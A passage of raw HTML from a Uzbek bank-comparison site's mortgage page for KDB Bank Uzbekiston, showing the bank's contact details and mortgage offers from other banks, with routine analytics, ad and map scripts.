                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/ipoteka" title="Ipoteka" >
					<span >Ipoteka</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>KDB Bank Uzbekiston</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Ipoteka",
    "item": "https://bank.uz/uz/ipoteka"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "KDB Bank Uzbekiston",
    "item": "https://bank.uz/uz/ipoteka/tags/uzkdb-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">KDB Uzbekistan barcha ipoteka kreditlari</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_credits">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Takliflar</span>
                    <select class="green-select" onchange="location.href='/uz/ipoteka/tags/uzkdb-bank?sort=#s#'.replace('#s#', this.value)">
                                                <option selected value="popular">Ommaboplik pasayishi sayin</option>
                                                <option  value="srok_asc">O'sish bo'yicha muddat</option>
                                                <option  value="srok_desc">Tushish bo'yicha muddat</option>
                                                <option  value="summa_asc">O'sish bo'yicha summa</option>
                                                <option  value="summa_desc">Tushish bo'yicha summa</option>
                                            </select>
                </div>
                <div class="table-card-offers">
                
<div class="table-card-offers-top credits">
    <span class="medium-text">Kredit nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Maksimal summa</span>
</div>
    <div class="alert alert-warning">
        Bo'sh bo'lim!
    </div>
                <div class="bottom-banners">
                   <!--                                         -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">

                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                    

            </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Ипотека',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/uzkdb-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="KDB Bank Uzbekiston">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">"KDB Bank O’zbekiston" AJ - O'zbekistondagi eng yirik xalqaro bankdir. Bankning asosiy aksioneri bank ustav kapitalidagi ulushi 86,32% bo'lgan, hamda yetakchi xalqaro reyting agentliklari tomonidan eng yuqori kredit reytingi berilgan (Standard and Po...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> 100047, Usmon Nosir ko'chasi, 12-uy, Toshkent shahar, O'zbekiston</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">&quot;KDB Bank Uzbekiston&quot; Aksiyadorlik Jamiyati</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">AJ &quot;KDB Bank O'zbekistan&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">5, 20.08.2016</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/uzkdb-bank_branches">
                                                                                Filiallar: 4                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/uzkdb-bank_atms">
                                                                            Bankomatlar: 7                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 140-56-75">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 140-56-75</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 120-27-99">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 120-27-99</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 140-56-71">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 140-56-71</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 120-80-00">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 120-80-00</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.276247','LAT':'41.308597','TEXT':'KDB Bank Uzbekiston'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.308597, 69.276247],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>





    <div class="tabs bg-minor-black-lighten2 padding-vert-2xl">
        <div class="layout-wrapper">
            <section class="load-component">
                <div class="load-component__container" id="tabs">
                    <div>
                        <header class="">
                            <h2 class="lb2374a97" data-test="header-title">Oy takliflari</h2>
                        </header>

                    </div>


                    <section class="preload-offers">
                        <div id="tabs-1" class="zftab flexbox flexbox--justify-content_space-between swiper-container">
                            


        <div class="swiper-wrapper1 arTab_4">
                                        <div class="card-block1 " id="bx_651765591_101345">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/ipoteki/ipoteka-universal-hamkor-ipoteka">
                            <img src="/upload/resize_cache/iblock/16b/282_159_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="“Universal hamkor ipoteka” krediti">
                        </a>
                    </div>
                                            <h4>от 18%</h4>
                        <span>
                                                    “Universal hamkor ipoteka” krediti                                            </span>
                    

                </div>
                <a href="/uz/ipoteki/ipoteka-universal-hamkor-ipoteka">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_79871">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/ipoteki/ipotechnyy-kredit-zhk-nur">
                            <img src="/upload/resize_cache/iblock/95e/282_159_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Ipoteka krediti «NUR»">
                        </a>
                    </div>
                                            <h4>от 18%</h4>
                        <span>
                                                    Ipoteka krediti «NUR»                                            </span>
                    

                </div>
                <a href="/uz/ipoteki/ipotechnyy-kredit-zhk-nur">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_69569">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/ipoteki/ipoteka-na-pervichnoe-zhile-">
                            <img src="/upload/resize_cache/iblock/16b/282_159_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Birlamchi uyga ipoteka krediti">
                        </a>
                    </div>
                                            <h4>24%</h4>
                        <span>
                                                    Birlamchi uyga ipoteka krediti                                            </span>
                    

                </div>
                <a href="/uz/ipoteki/ipoteka-na-pervichnoe-zhile-">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_60308">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/ipoteki/ipotechnyy-kredit-vtorichnyy-rynok">
                            <img src="/upload/no_photo/282_159/no_photo_last.jpg" alt="Ipoteka krediti ikkilamchi bozor">
                        </a>
                    </div>
                                            <h4>от 27.49 - до 27.99%</h4>
                        <span>
                                                    Ipoteka krediti ikkilamchi bozor                                            </span>
                    

                </div>
                <a href="/uz/ipoteki/ipotechnyy-kredit-vtorichnyy-rynok">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_46022">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/ipoteki/qulay-ipoteka">
                            <img src="/upload/no_photo/282_159/no_photo_last.jpg" alt="Qulay Ipoteka">
                        </a>
                    </div>
                                            <h4>от 28.99%</h4>
                        <span>
                                                    Qulay Ipoteka                                            </span>
                    

                </div>
                <a href="/uz/ipoteki/qulay-ipoteka">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_39854">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/ipoteki/ipotechnyy-kredit-dlya-vtorichnogo-rynka-uz-birlamchi-va-ikkilamchi-bozor-uchun-ipoteka-krediti">
                            <img src="/upload/no_photo/282_159/no_photo_last.jpg" alt="Бирламчи ва иккиламчи бозор учун ипотека кредити">
                        </a>
                    </div>
                                            <h4>от 16,5 - до 17,5%</h4>
                        <span>
                                                    Бирламчи ва иккиламчи бозор учун ипотека кредити                                            </span>
                    

                </div>
                <a href="/uz/ipoteki/ipotechnyy-kredit-dlya-vtorichnogo-rynka-uz-birlamchi-va-ikkilamchi-bozor-uchun-ipoteka-krediti">
                    <button>Batafsil</button>
                </a>
            </div>

                    </div>
            


                        </div>
                    </section>
                </div>
            </section>

        </div>
    </div>
    
    <div class="bg-white">
        <div class="layout-wrapper ss3">
            <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                       Boshqa banklarning Ipotekalari</span>
                </div>
                <div class="table-card-offers">
                   
<div class="table-card-offers-top credits">
    <span class="medium-text">Kredit nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Maksimal summa</span>
</div>



            <div class="table-card-offers-bottom" id="bx_1373509569_87359" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/ipoteka-dakho-uz-ipoteka-daho"  onclick="gAnalytica.elementFree('Новостройки','Asakabank','Ипотека &quot;ДАХО&quot;')"  >
                    <img src="/upload/resize_cache/iblock/6be/144_91_1/i4ydkkh4dsz8f3t6ad8q15n7cfir2oc5.png" alt="Ipoteka &quot;DAHO&quot;">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asakabank</span>
                <a target="_blank" href="/uz/ipoteki/ipoteka-dakho-uz-ipoteka-daho"  onclick="gAnalytica.elementFree('Новостройки','Asakabank','Ипотека &quot;ДАХО&quot;')"  >Ipoteka &quot;DAHO&quot;</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            23 % gacha                                                     </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            9 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Dastlabki to'lov: 25-50%</span>
                
                <a target="_blank"  href="/uz/ipoteki/ipoteka-dakho-uz-ipoteka-daho"  onclick="gAnalytica.elementFree('Новостройки','Asakabank','Ипотека &quot;ДАХО&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_1373509569_19188" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/ipotechnye-kredity"  onclick="gAnalytica.elementFree('Вторичный рынок','Ipoteka bank','Ипотечные кредиты')"  >
                    <img src="/upload/no_photo/144_91/no_photo_last.jpg" alt="Ipoteka kreditlari">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipoteka bank</span>
                <a target="_blank" href="/uz/ipoteki/ipotechnye-kredity"  onclick="gAnalytica.elementFree('Вторичный рынок','Ipoteka bank','Ипотечные кредиты')"  >Ipoteka kreditlari</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            26 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            10 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Dastlabki to'lov: 30%</span>
                
                <a target="_blank"  href="/uz/ipoteki/ipotechnye-kredity"  onclick="gAnalytica.elementFree('Вторичный рынок','Ipoteka bank','Ипотечные кредиты')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_1373509569_44522" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/ipotechnye-kredity-na-pokupku-kvartir-v-mnogoetazhnykh-domakh-na-pervichnom-rynke"  onclick="gAnalytica.elementFree('Новостройки','MKBank','Ипотечные кредиты на покупку квартир в многоэтажных домах на первичном рынке')"  >
